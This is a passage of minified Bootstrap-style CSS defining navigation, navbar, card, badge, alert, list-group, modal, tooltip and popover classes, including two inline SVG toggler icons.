.75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .dropup .dropdown-menu{top:auto;bottom:100%}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .dropup .dropdown-menu{top:auto;bottom:100%}.navbar-light .navbar-brand{color:#000000e6}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:#000000e6}.navbar-light .navbar-nav .nav-link{color:#00000080}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:#000000b3}.navbar-light .navbar-nav .nav-link.disabled{color:#0000004d}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:#000000e6}.navbar-light .navbar-toggler{color:#00000080;border-color:#0000001a}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:#00000080}.navbar-light .navbar-text a{color:#000000e6}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:#000000e6}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:#ffffff80}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:#ffffffbf}.navbar-dark .navbar-nav .nav-link.disabled{color:#ffffff40}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:#ffffff80;border-color:#ffffff1a}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:#ffffff80}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#00000008;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:#00000008;border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem #007bff40}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#007bff;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translateY(-25%)}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover 